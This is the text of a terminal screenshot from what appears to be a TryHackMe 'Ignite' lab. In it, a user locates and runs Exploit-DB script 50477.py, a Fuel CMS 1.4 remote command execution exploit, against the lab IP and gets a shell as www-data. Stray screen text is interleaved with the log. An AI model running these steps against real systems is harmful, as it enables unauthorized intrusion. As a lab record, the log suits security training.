 root@kali: ~/tryhackme/ignite
CPU usage: 1.0%
Session Actions Edit View Help
find: ‘/run/user/1000/gvfs’: Permission denied
/usr/share/exploitdb/exploits/php/webapps/50477.py
┌──(root㉿kali)-[~/tryhackme/ignite]
└─# cp -r /usr/share/exploitdb/exploits/php/webapps/50477.py .
┌──(root㉿kali)-[~/tryhackme/ignite]
└─# ls -l
total 8
-rwxr-xr-x 1 root root 1836 Mar 18 15:48 50477.py
-rw-r--r-- 1 root root  533 Mar 18 15:12 scan.res
-rw-r--r-- 1 root root    0 Mar 18 15:11 taget_IP_10.67.171.27
┌──(root㉿kali)-[~/tryhackme/ignite]
└─# vi 50477.py
Welcome to Fuel CMS
┌──(root㉿kali)-[~/tryhackme/ignite]
└─#
┌──(root㉿kali)-[~/tryhackme/ignite]
└─# python 50477.py
Version 1.4
usage: python3 50477.py -u <url>
┌──(root㉿kali)-[~/tryhackme/ignite]
└─# python3 50477.py -u 10.67.171.27
Enter vaild url
┌──(root㉿kali)-[~/tryhackme/ignite]
└─# python3 50477.py -u http://10.67.171.27
[+]Connecting...
Enter Command $
Getting Started
system
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $